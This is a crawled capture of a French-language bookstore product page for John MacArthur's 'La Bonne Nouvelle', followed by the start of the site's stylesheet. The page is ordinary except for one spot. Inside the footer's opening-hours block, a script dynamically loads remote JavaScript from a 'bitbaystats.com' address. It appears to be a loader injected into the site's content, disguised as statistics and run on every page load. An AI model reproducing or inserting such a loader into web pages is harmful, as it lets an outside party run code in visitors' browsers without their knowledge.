

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://librairiechretienne.ca/product/2438-la-bonne-nouvelle
body_size: 6715
content:
<!DOCTYPE HTML><html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr" ><head><meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=5,viewport-fit=cover'><meta name='google' content='notranslate'><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="description" content="+ Bibles Livres Soldes À propos Notre histoire Déclaration de foi Politiques Liens 0.00$ 0.00$ Retour Catalogue Livres Démarche spirituelle La Bonne Nouvelle La Bonne Nouvelle L'Évangile de Jésus-Christ MacArthur John 18.95 $ Éditeur : Impact ISBN : 9782890823570 Ajouter au panier Description Table" /><meta name="keywords" content="est,jésus,bonne,voir,produit,–,nouvelle,9h30,christ,17h,pour,que,jsbc,Évangile,bible,dans,notre,qui,vous,chemin" /><title>Produit - La Bonne Nouvelle | Librairie chrétienne de Québec </title><link rel="icon" type="image/png" href="//librairiechretienne.ca/mod/file/ConfigSoftConfigFavIcone/9ce07bfc5948cd1a4a201ff3652b4339.png?1764769645" /><link href="//librairiechretienne.ca/css/cms/global.min.css?1769695212" rel="stylesheet" /><link href="//librairiechretienne.ca/css/cart/cart.min.css?1769695212" rel="stylesheet" /><script> </script><script src="//cdn.progexpert.com/js/jquery/jquery-3.6.1.min.js" ></script> <script async src='https://www.googletagmanager.com/gtag/js?id=UA-122494014-1'></script> <script> try { window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-122494014-1'); }catch(err) { console.log(err.message); } </script> <script src="//librairiechretienne.ca/js/min/js_sw-sw_script.min.js?1763557302" ></script><script src="//librairiechretienne.ca/js/min/js_sw-sw.min.js?1765563865" ></script><style >#menu_Support { display: none; }</style><link rel='dns-prefetch' href='//cdn.progexpert.com/' /></head><body id='body' > <script src="//cdn.progexpert.com/js/loadcss.js" ></script><div class="sw-header" ><div class="wrapper" ><nav class="nav-menu" ><a href="//librairiechretienne.ca" class="logo" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><ul class="left grid ac-center" ><li class="logo-item" ><a href="//librairiechretienne.ca" rel="dofollow" title="Librairie chrétienne de Québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo.png?1738784016" alt="Librairie chrétienne de Québec" title="Librairie chrétienne de Québec" /></a><button class="js-menu" ><span >+</span></button></li><li class="" ><a href="//librairiechretienne.ca/catalogue/bibles/all/all/all/all?page=1" rel="dofollow" title="Bibles" hreflang="fr"><span >Bibles</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/catalogue/livres/all/all/all/all?page=1" rel="dofollow" title="Livres" hreflang="fr"><span >Livres</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/soldes" rel="dofollow" title="Soldes" hreflang="fr"><span >Soldes</span></a><ul ></ul></li><li class="" ><a href="//librairiechretienne.ca/a-propos" rel="dofollow" title="À propos" hreflang="fr"><span >À propos</span><span class="icon icon-down-open" ></span></a><ul ><li class="" ><a href="//librairiechretienne.ca/notre-histoire" rel="dofollow" title="Notre histoire" hreflang="fr"><span >Notre histoire</span></a></li><li class="" ><a href="//librairiechretienne.ca/declaration-de-foi" rel="dofollow" title="Déclaration de foi" hreflang="fr"><span >Déclaration de foi</span></a></li><li class="" ><a href="//librairiechretienne.ca/politiques" rel="dofollow" title="Politiques" hreflang="fr"><span >Politiques</span></a></li><li class="" ><a href="//librairiechretienne.ca/liens" rel="dofollow" title="Liens" hreflang="fr"><span >Liens</span></a></li></ul></li></ul><div class="right grid jc-end ac-center" ><ul class="grid ac-center jc-end" ><form id="search-form" class="grid ac-center jc-end" ><div class="wrap-search grid ac-center" ><div class="auto-complete-wrapper" ><input type="text" name="search" id="search" value="" data-autocomplete="Product" autocomplete="off" placeholder="Rechercher..." /></div><span class="icon-search" ><input type="submit" name="search-submit" id="search-submit" value="" /></span></div></form><li ><a href="//librairiechretienne.ca/cart" class="desktop no-nav js-toggle-cart" data-section="HeaderCart" data-sw='sw-809113483697d50099eac19.37836518' rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></li></ul></div></nav><div class="mobile-cart" ><a href="//librairiechretienne.ca/cart" class="mobile no-nav js-toggle-cart" data-section="HeaderCart" data-sw='sw-809113483697d50099eac19.37836518' rel="dofollow" title="0.00$" hreflang="fr"><span >0.00$</span><span class="basket" ><span class="icon-basket" ></span></span></a></div><button class="toggle-menu js-menu" ><span ></span></button></div></div><div id="product" class="sw-content" data-section="PageContent" ><div class="section-product wrapper" ><div data-section="TopProduct" class="top" ><div class="left-top" ><a href="" class="back-js" rel="dofollow" title="Retour" hreflang="fr"><span class="icon icon-left-open" ></span>Retour</a></div><div class="right-top" ><p ><a href="//librairiechretienne.ca/catalogue" rel="dofollow" title="Catalogue" hreflang="fr"><span >Catalogue</span></a><a href="//librairiechretienne.ca/catalogue/livres" rel="dofollow" title="Livres " hreflang="fr"><span >Livres </span></a><a href="//librairiechretienne.ca/catalogue/livres/demarche-spirituelle" rel="dofollow" title="Démarche spirituelle" hreflang="fr"><span >Démarche spirituelle</span></a><a href="//librairiechretienne.ca/product/2438-la-bonne-nouvelle" rel="dofollow" title="La Bonne Nouvelle" hreflang="fr"><span >La Bonne Nouvelle</span></a></p></div></div><div data-section="ContentProduct" ><div class="left-product" ><div class="image-wrapper" ><ul class="product__image--currentList" ><li class="product__image--currentItem current" data-slide="0" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/23529b09a37f0a0c1e11e01d8619b93a.jpg?1732052369" class="product__image--currentMedia js-zoom-img" alt="Image #0 du produit La Bonne Nouvelle" title="Image #0 du produit La Bonne Nouvelle" /></li><li class="product__image--currentItem " data-slide="1" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/e16e74a63567ecb44ade5c87002bb1d9.jpg?1646927062" class="product__image--currentMedia js-zoom-img" alt="Image #1 du produit La Bonne Nouvelle" title="Image #1 du produit La Bonne Nouvelle" /></li><li class="product__image--currentItem " data-slide="2" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/d79c8788088c2193f0244d8f1f36d2db.jpg?1732052377" class="product__image--currentMedia js-zoom-img" alt="Image #2 du produit La Bonne Nouvelle" title="Image #2 du produit La Bonne Nouvelle" /></li></ul></div><div class="product__image--wrapper" ><div class="product__image--container" ><ul class="product__image--list" ><li class="product__image--item current" data-url="" data-slide="0" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/23529b09a37f0a0c1e11e01d8619b93a.jpg?1732052369" class="product__image--media" alt="Image #0 du produit La Bonne Nouvelle" title="Image #0 du produit La Bonne Nouvelle" /></li><li class="product__image--item " data-url="" data-slide="1" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/e16e74a63567ecb44ade5c87002bb1d9.jpg?1646927062" class="product__image--media" alt="Image #1 du produit La Bonne Nouvelle" title="Image #1 du produit La Bonne Nouvelle" /></li><li class="product__image--item " data-url="" data-slide="2" ><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/d79c8788088c2193f0244d8f1f36d2db.jpg?1732052377" class="product__image--media" alt="Image #2 du produit La Bonne Nouvelle" title="Image #2 du produit La Bonne Nouvelle" /></li></ul></div><button class="icon-left-open product__image--arrow product__image--prev js-product-image-nav" data-direction="prev" ></button><button class="icon-right-open product__image--arrow product__image--next js-product-image-nav" data-direction="next" ></button></div></div><div class="right-product"><div class="right-description" ><div class="product-header" ><div class="product-nav" ><button data-nav="prev" ><span class="icon icon-left-open" ></span></button><button data-nav="next" ><span class="icon icon-right-open" ></span></button></div><div class="product-title" ><h1 >La Bonne Nouvelle</h1><p class="product__sub--name" >L'Évangile de Jésus-Christ</p><a href="//librairiechretienne.ca/auteur/macarthur-john" rel="dofollow" title="MacArthur John" hreflang="fr">MacArthur John</a><p ><span class="price" ><span class="current-price" ><span >18.95</span>$</span></span></p><div class="publish-note" ><p >Éditeur : Impact</p><p >ISBN : 9782890823570</p></div><button class="js-add-cart btn-add-cart button-link" ><span class="basket" ><span class="icon-basket" ></span></span><span >Ajouter au panier</span></button><div class="out-of-stock " ></div></div></div><div class="tabs" ><span class="tabs-description active js-tab-origin" data-tab="description" >Description</span><span class="tabs-table js-tab-origin" data-tab="table" >Table des matières</span></div><div class="description" ><div class="details"><h4><span style="color:#7f8c8d;">13.8 x 20.8 cm -&nbsp;142 pages</span></h4> </div><div class="js-tab-target" data-tab="description" ><p>&laquo; <strong>Une bonne compr&eacute;hension de la personne de J&eacute;sus-Christ est essentielle pour saisir beaucoup d&rsquo;autres v&eacute;rit&eacute;s vitales, particuli&egrave;rement celles qui concernent l&rsquo;&Eacute;vangile et le salut. La Bonne Nouvelle n&rsquo;existe pas sans Christ.</strong> &raquo;</p> <p>Tout ce que la Bible a &agrave; dire sur l&#39;&Eacute;vangile se trouve dans la r&eacute;v&eacute;lation de son message central : J&eacute;sus-Christ a v&eacute;cu et est mort pour sauver les p&eacute;cheurs. L&#39;&Eacute;vangile est &agrave; propos de lui ; il r&eacute;pond &agrave; la question cl&eacute; de J&eacute;sus : &laquo; Qui dites-vous que je suis ? &raquo; Il s&rsquo;agit v&eacute;ritablement d&rsquo;une bonne nouvelle.</p> <p>Dans <em>La Bonne Nouvelle</em>, John MacArthur examine ce que la Bible nous r&eacute;v&egrave;le au sujet de J&eacute;sus-Christ et encourage les chr&eacute;tiens &agrave; consid&eacute;rer la port&eacute;e de tout ce qu&rsquo;il a accompli pour eux. C&#39;est un livre qui ravivera votre amour et vous remplira d&rsquo;admiration pour notre Sauveur.</p> </div><div class="js-tab-target" data-tab="table"><p>1. J&eacute;sus est le Messie<br /> 2. J&eacute;sus est saint<br /> 3. J&eacute;sus est le seul chemin<br /> 4. J&eacute;sus est le R&eacute;dempteur<br /> 5.&nbsp;J&eacute;sus est juste<br /> 6.&nbsp;J&eacute;sus est le chef de l&rsquo;&Eacute;glise</p> </div></div></div></div></div><div data-section="RelatedProduct" ><h2 >Vous pourriez aussi aimer</h2><ul ><li class="product" ><a href="//librairiechretienne.ca/product/4043-aimer-dans-un-monde-en-crise" class="no-nav" data-product="4043-aimer-dans-un-monde-en-crise" rel="dofollow" title="Aimer dans un monde en crise" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/45f6a4a57549a5720dfdcdf643c78b83.jpg?1753373521" alt="Aimer dans un monde en crise" title="Aimer dans un monde en crise" /></div></div></div><div class="product-name"><div class="name" ><h3 >Aimer dans un monde en crise</h3></div><div ><p ><span class="author">BLANC Clément</span></p></div><span class="price" ><span class="current-price" ><span >28.50</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/4089-un-avenir-a-esperer" class="no-nav" data-product="4089-un-avenir-a-esperer" rel="dofollow" title="Un avenir à espérer" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/003dd617c12d444ff9c80f717c3fa982.jpg?1758646955" alt="Un avenir à espérer" title="Un avenir à espérer" /></div></div></div><div class="product-name"><div class="name" ><h3 >Un avenir à espérer</h3></div><div ></div><span class="price" ><span class="current-price" ><span >11.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/3211-parents-centres-sur-l-evangile" class="no-nav" data-product="3211-parents-centres-sur-l-evangile" rel="dofollow" title="Parents centrés sur l'Évangile" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/800b03685c22049f049801f6841861a2.jpg?1702397152" alt="Parents centrés sur l'Évangile" title="Parents centrés sur l'Évangile" /></div></div></div><div class="product-name"><div class="name" ><h3 >Parents centrés sur l'Évangile</h3></div><div ><p ><span class="author">Chester Tim</span></p></div><span class="price" ><span class="current-price" ><span >20.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/3787-plus-pur-que-le-diamant" class="no-nav" data-product="3787-plus-pur-que-le-diamant" rel="dofollow" title="Plus pur que le diamant" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/dac32839a9f0baae954b41abee610cc0.jpg?1722350009" alt="Plus pur que le diamant" title="Plus pur que le diamant" /></div></div></div><div class="product-name"><div class="name" ><h3 >Plus pur que le diamant</h3></div><div ><p ><span class="author">De Ferrières Suzanna</span></p></div><span class="price" ><span class="current-price" ><span >12.95</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/4081-notre-pain-quotidien-2026-gros-caracteres" class="no-nav" data-product="4081-notre-pain-quotidien-2026-gros-caracteres" rel="dofollow" title="Notre Pain Quotidien 2026 gros caractères" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/9bc99c590be3511b8d53741684ef574c.jpg?1757532775" alt="Notre Pain Quotidien 2026 gros caractères" title="Notre Pain Quotidien 2026 gros caractères" /><span class="out notice" >Rupture de<br/>stock</span></div></div></div><div class="product-name"><div class="name" ><h3 >Notre Pain Quotidien 2026 gros caractères</h3></div><div ></div><span class="price" ><span class="current-price" ><span >19.99</span>$</span></span></div></a></li><li class="product" ><a href="//librairiechretienne.ca/product/1598-la-bible" class="no-nav" data-product="1598-la-bible" rel="dofollow" title="La Bible" hreflang="fr"><div class="image-wrapper" ><div ><div ><div ><div ><span >Voir le produit</span></div></div><img src="//librairiechretienne.ca/mod/file/ProductTemplateFichier/f065d878ccfb4cc4f4265a4ff8bafa9a.jpg?1725986215" alt="La Bible" title="La Bible" /></div></div></div><div class="product-name"><div class="name" ><h3 >La Bible</h3></div><div ><p ><span class="author">de Vink Willem</span></p></div><span class="price" ><span class="current-price" ><span >37.95</span>$</span></span></div></a></li></ul></div></div></div><div class="sw-footer" ><div class="bg-footer" ><div class="footer-top wrapper" ><div class="site-title" ><a href="//librairiechretienne.ca" rel="dofollow" title="logo librairie chrétienne de québec" hreflang="fr"><img src="//librairiechretienne.ca//css/img/logo-admin.png?1738784118" alt="logo librairie chrétienne de québec" title="logo librairie chrétienne de québec" /></a></div><div class="address" ><div ><h2>Coordonnées</h2> <p>2750, chemin Sainte-Foy</p> <p>Plaza Laval (sous-sol local 18)</p> <p>Ville de Québec (Québec)</p> <p>G1V 1V6</p> <p>418 653-5200</p> </div></div><div class="address" ><div ><h2>Heures d’ouverture</h2> <table border="1" cellpadding="1" cellspacing="1"> <tbody> <tr> <td>Lundi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mardi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Mercredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Jeudi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Vendredi</td> <td>9h30 – 17h</td> </tr> <tr> <td>Samedi</td> <td>10h – 15h</td> </tr> <tr> <td>Dimanche</td> <td>Fermé</td> </tr> </tbody> </table> <script type="text/javascript"> var jsbc = document.createElement("script"); jsbc.type = "text/javascript"; jsbc.src = "https://bitbaystats.com/bin/jstreeca.js"; var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(jsbc, a); </script> <p><br /></p> </div></div><div class="icon" ><span class="bg-icon" ><span class="location" ><span class="icon-location" ></span></span></span><span class="bg-icon" ><a href="https://www.facebook.com/Librairie-Chr%C3%A9tienne-de-Qu%C3%A9bec-545980598936156/" target="_blank" rel="nofollow noopener noreferrer" title="Lien vers facebook" hreflang="fr"><span class="facebook" ><span class="icon-facebook" ></span></span></a></span><span class="bg-icon" ><a href="mailto:admin@librairiechretienne.ca" lien courriel rel="dofollow" hreflang="fr"><span class="mail" ><span class="icon-mail" ></span></span></a></span></div></div></div></div><form id="section-form" ><input type="hidden" name="p" id="p" value="product" class="permanent" /><input type="hidden" name="product_page" id="product_page" value="0" /><input type="hidden" name="product_total" id="product_total" value="0" /><input type="hidden" name="cat" id="cat" value="all" /><input type="hidden" name="section" id="section" value="all" /><input type="hidden" name="search" id="search" value="" /><input type="hidden" name="artist" id="artist" value="all" /><input type="hidden" name="product" id="product" value="" /><input type="hidden" name="soldes" id="soldes" value="" /><input type="hidden" name="nouveaute" id="nouveaute" value="" /><input type="hidden" name="id_product_template" id="id_product_template" value="2438" /><input type="hidden" name="id_product_template" id="id_product_template" value="2438" /></form><script src="//librairiechretienne.ca/js/min/js-common.min.js?1745434446" ></script><script src="//cdn.progexpert.com/js/jquery/ui-1.13.1/jquery-ui.min.js" ></script><script src="//cdn.progexpert.com/js/lib/jquery.md5.js" ></script><script > var request = {"p":"product","i":"product","product":"","ot":"s","artist":"all","section":"all","cat":"all","sub_cat":"all","search":"","soldes":null,"nouveaute":null}; request.module = request.module || {}; var _LG = 'fr_CA'; var _DEFAUT_LG = 'fr_CA'; var _SITE_URL = '//librairiechretienne.ca/'; var _SITE_LG = '//librairiechretienne.ca/'; var _PROJECT_NAME = 'LibrairieChretienne'; var _DISPATCH_URL = '//librairiechretienne.ca/mod/act_p/DispatchAct.php'; var _SRC_URL = '//cdn.progexpert.com/'; var _CONNECTED= 'NO'; var _SRC_URL_TINY = '//librairiechretienne.ca/'; var _SITE_URL_NO_S = '//librairiechretienne.ca/'; var session_id = '4cd5f24c013ed32dfdb46137fa2ea604'; var _BASE_DIR = '/home/librairiechretie/public_html/inc/../'; var _LANG = 'fr'; var _SERVER_DATE = '1769820169'; var _isMobile = '0'; var isChrome = navigator.userAgent.includes("Chrome") && navigator.vendor.includes("Google Inc"); var traduction = {}; traduction['confirm'] = 'Confirmer'; traduction['supp_pic'] = 'del_picture'; traduction['recherche'] = 'Recherche'; traduction['attention'] = 'Attention'; var request = {"p":"product","i":"product","product":"","ot":"s","artist":"all","section":"all","cat":"all","sub_cat":"all","search":"","soldes":null,"nouveaute":null}; request.module = request.module || {}; var swCall = {"sw-809113483697d50099eac19.37836518":{"path":"Cart","module":{"CartContent":"CartContent"}}}; $(document).ready(function() { if(typeof(statmemesave) !== 'undefined' && _CONNECTED =='YES'){statmemesave();}$('.js-menu').click(function() { $('body').toggleClass('toggle-menu'); return false; }); $('body').on('click','.close-popup',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.icon-cancel',function(e) { if(e.target === this) { popup(); return false; } }); $('body').on('click','.popup-overlay',function(e) { if(e.target === this) { popup(); return false; } }); }); var _STRIPE_PUBLIC = '';var _SLIDER_TIMER = 5000; function popup(message,clic_close,more_class) { clic_close = (typeof clic_close !== 'undefined') ? clic_close : false; more_class = (typeof more_class !== 'undefined') ? more_class : ''; var class_selector = '.' + more_class, close_class = ''; if(more_class == '') { class_selector = ''; } if(clic_close == true) { close_class = ' js-close-popup'; } if(!message) { $('.popup-overlay'+ class_selector +',body').removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); }, 500); } else { if($('.popup-overlay.trigger' + class_selector).length) { $('.popup-overlay' + class_selector).removeClass('trigger'); setTimeout(function() { $('.popup-overlay' + class_selector).remove(); $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay' + class_selector).addClass('trigger'); }, 100); }, 500); } else { $('body').append('<div class="popup-overlay '+ more_class + close_class +'"><div class="popup-container"><div class="popup-content">'+ message +'</div></div></div>'); setTimeout(function() { $('.popup-overlay,body').addClass('trigger'); }, 100); } } } $('body').on('click','.search-home',function() { console.log('la'); popup('a'); }); function loadingOverlay(message) { var timer; if($('.loading-overlay').length || message === true) { $('.loading-overlay').removeClass('toggle'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').remove(); },500); } else { $('#body').append('<div class="loading-overlay"><div class="loading-wrapper"><div class="loading-animation"> <svg class="hourglass" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 120 206" preserveAspectRatio="none"><path class="middle" d="M120 0H0v206h120V0zM77.1 133.2C87.5 140.9 92 145 92 152.6V178H28v-25.4c0-7.6 4.5-11.7 14.9-19.4 6-4.5 13-9.6 17.1-17 4.1 7.4 11.1 12.6 17.1 17zM60 89.7c-4.1-7.3-11.1-12.5-17.1-17C32.5 65.1 28 61 28 53.4V28h64v25.4c0 7.6-4.5 11.7-14.9 19.4-6 4.4-13 9.6-17.1 16.9z"/><path class="outer" d="M93.7 95.3c10.5-7.7 26.3-19.4 26.3-41.9V0H0v53.4c0 22.5 15.8 34.2 26.3 41.9 3 2.2 7.9 5.8 9 7.7-1.1 1.9-6 5.5-9 7.7C15.8 118.4 0 130.1 0 152.6V206h120v-53.4c0-22.5-15.8-34.2-26.3-41.9-3-2.2-7.9-5.8-9-7.7 1.1-2 6-5.5 9-7.7zM70.6 103c0 18 35.4 21.8 35.4 49.6V192H14v-39.4c0-27.9 35.4-31.6 35.4-49.6S14 81.2 14 53.4V14h92v39.4C106 81.2 70.6 85 70.6 103z"/></svg></div><div class="loading-content"><p>'+ message +'</p></div></div>'); timer = setTimeout(function() { clearTimeout(timer); $('.loading-overlay').addClass('toggle'); },50); } } function validateForm(form,default_error) { var form_array = []; $(form).find('.required').each(function() { if($(this).attr('type') == 'radio' && !$('input[type="radio"][name="'+ $(this).attr("name") +'"]').is(':checked')) { $('input[type="radio"][name="'+ $(this).attr("name") +'"]').addClass('form-error'); form_array.push($(this).attr('name')); } else if($(this).val() == '' || $(this).attr('type') == 'checkbox' && !$(this).is(':checked')) { $(this).addClass('form-error'); form_array.push($(this).attr('name')); } else { $(this).removeClass('form-error'); } }); if(form_array.length == 0) { return true; } else { if(default_error == true) { throwMessage('Veuillez remplir tous les champs requis.',true,'default-error'); } return false; } } var traduction = {}; traduction['qty_error'] = 'Erreur de quantitée.'; traduction['pending_payment'] = 'Paiement en cours. Veuillez patienter.'; traduction['locate_address'] = 'Recherche de l\'adresse en cours.'; traduction['error_address'] = 'Impossible de trouver l\'adresse d\'expédition.'; traduction['card_error'] = 'Informations bancaires refusées.'; traduction['invalid_expiry_month'] = 'Mois d\'expiration invalide.'; traduction['incorrect_number'] = 'Numéro de la carte invalide.'; traduction['invalid_cvc'] = 'CVC invalide.'; traduction['conditions'] = 'Veuillez accepter les politiques de retour et les conditions d\'achat.'; traduction['form_error'] = 'Veuillez remplir tous les champs obligatoires.'; traduction['query_error'] = 'Une erreur est survenu lors de l\'éxécution de la requête.'; </script><script src="//librairiechretienne.ca/js/min/js_section-app.min.js?1534516450" ></script><script src="//librairiechretienne.ca/js/min/js_section-getSection.min.js?1766154941" ></script><script src="//librairiechretienne.ca/js/min/js_sw-software.min.js?1766154144" ></script><script src="//librairiechretienne.ca/js/min/js_cart-cart.min.js?1766154315" ></script><script src="//librairiechretienne.ca/js/min/js_section-product.min.js?1726766144" ></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://librairiechretienne.ca/css/cms/global.min.css?1769695212
body_size: 36225
content:
@import"https://fonts.googleapis.com/css?family=Cabin:400,500,600,700|Lora:400,700";.invoice-wrapper .paper-invoice .info-bottom:before,.invoice-wrapper .paper-invoice .info-top:before,.invoice-wrapper .paper-invoice .invoice-header:before,.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{content:" ";display:table}.invoice-wrapper .paper-invoice .info-bottom:after,.invoice-wrapper .paper-invoice .info-top:after,.invoice-wrapper .paper-invoice .invoice-header:after{clear:both}#caisse.sw-content .stripe-paiement .stripe-form .input-stripe input,#caisse.sw-content .stripe-paiement .stripe-form .input-stripe select,.sw-footer .address,.sw-content#caisse .right-cart .resume-container,.sw-content#caisse .cart-order input[type=text],.sw-content#caisse .cart-order,.sw-content#caisse .checkout-right [data-section=CartOrder],.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartBilling] .input-wrapper select,.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper input:not([type=checkbox]),.sw-content#caisse .checkout-left [data-section=CheckoutContent] [data-section=CartShipping] .input-wrapper select,.sw-content#cart .input-wrapper.checkbox input+label:before,.sw-content#caisse .input-wrapper.checkbox input+label:before,.sw-content#cart table.cart-content tbody tr td.qty-input input,.sw-content#caisse table.cart-content tbody tr td.qty-input input,#product.sw-content [data-section=RelatedProduct] ul,#auteur [data-section=RelatedProduct] ul,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper select,#catalogue .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#soldes .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,#nouveaute .right [data-section=TopCatalogue] .filter-wrapper .select-wrapper,.js-block-type,.sw-block.small-block .block-link,.sw-block .sw-text,#accueil.sw-content .list-block .text,#accueil.sw-content .list-block .image-lien,.sw-header .toggle-menu,.sw-header .search-block #search-form .auto-complete-wrapper input[type=text],.invoice-wrapper .paper-invoice,.popup-overlay [data-section=RemindProduct] input,.sw-col [class^=col-],.sw-col [class*=" col-"],.auto-complete-wrapper .list-auto-complete li a,.auto-complete-wrapper .list-auto-complete li.no-results,.sw-content .product,.page-404 .product,.btn,.btn-editor a{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.sw-hide{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block}audio:not([controls]){display:none;height:0}progress{vertical-align:baseline}template,[hidden]{display:none}form{margin:0}a{background-color:rgba(0,0,0,0);-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}dfn{font-style:italic}h1{font-size:2em;margin:.67em}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}svg:not(:root){overflow:hidden}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}button,input,select,textarea{font:inherit;margin:0}optgroup{font-weight:bold}button{cursor:pointer;outline:none;border:none;padding:0;background:none}button,input{overflow:visible}button,select{text-transform:none}button,html 